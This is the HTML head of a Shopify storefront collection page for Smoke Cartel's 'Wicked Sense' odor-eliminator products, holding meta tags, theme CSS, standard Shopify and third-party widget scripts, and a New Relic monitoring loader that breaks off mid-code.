

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/collections/wicked-sense
body_size: 70584
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Wicked Sense" id="pageTitleus">











Wicked Sense | Smoke Cartel</title>
    
    
        <meta name="description" content="Struggling with lingering cooking smells, pet odors, smoke, or any stinky smell at home? What about that fish stench when someone brings their disgusting lunch to work? When trapped in a small area, even the slightest smell can be overwhelmingly off-putting. Looking for a solution to eliminate the unwanted odor without" >
    

     
    
    
    
        <meta name="robots" content="index">
    
    


    



    




		
    
        
            <link rel="canonical" href="https://www.smokecartel.com/collections/wicked-sense" >
        
    



    
				
    
				
    
      <meta property='st:title' content='Wicked Sense' />
      
				<meta property='st:image' content='//www.smokecartel.com/cdn/shop/collections/14054188_173592393064901_7766954591023763646_n_thumb.jpg?v=1581628196' />
      
     

<meta property="og:type" content="website" >
<meta property="og:title" content="











Wicked Sense | Smoke Cartel" >
  
  



<meta property="og:image" content="http://www.smokecartel.com/cdn/shop/collections/14054188_173592393064901_7766954591023763646_n.jpg?v=1581628196" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/collections/14054188_173592393064901_7766954591023763646_n.jpg?v=1581628196" >



<meta property="og:description" content="Struggling with lingering cooking smells, pet odors, smoke, or any stinky smell at home? What about that fish stench when someone brings their disgusting lunch to work? When trapped in a small area, even the slightest smell can be overwhelmingly off-putting. Looking for a solution to eliminate the unwanted odor without" > 


<meta property="og:url" content="https://www.smokecartel.com/collections/wicked-sense" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="











Wicked Sense | Smoke Cartel">
<meta name="twitter:description" content="Struggling with lingering cooking smells, pet odors, smoke, or any stinky smell at home? What about that fish stench when someone brings their disgusting lunch to work? When trapped in a small area, even the slightest smell can be overwhelmingly off-putting. Looking for a solution to eliminate the unwanted odor without">
<meta name="twitter:image:alt" content="











Wicked Sense | Smoke Cartel">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/wicked-sense.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/collections/wicked-sense.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"f11c65c4-e3d8-40eb-8127-00eb3abd8be5-1768619472","pageurl":"www.smokecartel.com\/collections\/wicked-sense","u":"8ac2c2300053","p":"collection","rtyp":"collection","rid":156105769043};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function 